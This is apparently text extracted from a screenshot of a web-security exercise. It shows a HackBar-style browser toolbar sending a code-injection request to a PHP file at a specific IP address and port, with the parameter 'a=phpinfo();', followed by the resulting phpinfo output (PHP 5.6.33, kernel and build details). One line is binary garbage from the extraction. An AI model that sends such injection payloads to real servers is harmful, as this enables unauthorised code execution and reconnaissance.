 139.199.31.158:8082/data/6fac6e0fd12500e4867464626edcdfdd/1.php?a=phpinfo();
搜索
SQL XSS Encryption Encoding Other
http://139.199.31.158:8082/data/6fac6e0fd12500e4867464626edcdfdd/1.php?a=phpinfo();
Enable Post data Enable Referrer
!���~u���^Cy���[e�`��*
PHP Version 5.6.33
System Linux 6b62e1b6d340 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64
Build Date Feb 17 2018 02:55:54
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--wi
'--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-pr
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong
'-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled